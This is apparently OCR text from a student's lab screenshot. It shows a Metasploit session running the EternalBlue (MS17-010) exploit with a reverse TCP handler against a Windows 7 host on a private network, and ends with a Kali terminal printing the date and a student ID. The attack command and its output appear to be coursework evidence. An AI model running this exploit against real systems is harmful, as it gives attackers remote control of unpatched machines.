 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.100.131:4444
[*] 192.168.100.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.100.138:445   - Host is likely VULNERABLE to MS17-010! - Windows
7 Home Basic 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.100.138:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.100.138:445 - The target is vulnerable.
[*] 192.168.100.138:445 - Connecting to target for exploitation.
[+] 192.168.100.138:445 - Connection established for exploitation.
[+] 192.168.100.138:445 - Target OS selected valid for OS indicated by SMB re
ply
[*] 192.168.100.138:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.100.138:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d
65 20 42  Windows 7 Home B
[*] 192.168.100.138:445 - 0×00000010  61 73 69 63 20 37 36 30 31 20 53 65 72
76 69 63  asic 7601 Servic
[*] 192.168.100.138:445 - 0×00000020  65 20 50 61 63 6b 20 31
e Pack 1
[+] 192.168.100.138:445 - Target arch selected valid for arch indicated by DC
E/RPC reply
[*] 192.168.100.138:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.100.138:445 - Sending all but last fragment of exploit packet
[*] 192.168.100.138:445 - Starting non-paged pool grooming
[+] 192.168.100.138:445 - Sending SMBv2 buffers
[+] 192.168.100.138:445 - Closing SMBv1 connection creating free hole adjacen
t to SMBv2 buffer.
kali@Hai-B20DCAT052-Kali: ~
File Actions Edit View Help
└─$ date
Tue May 16 08:03:51 AM EDT 2023
┌──(kali㉿Hai-B20DCAT052-Kali)-[~]
└─$ echo dangxuanhai-b20dcat052
dangxuanhai-b20dcat052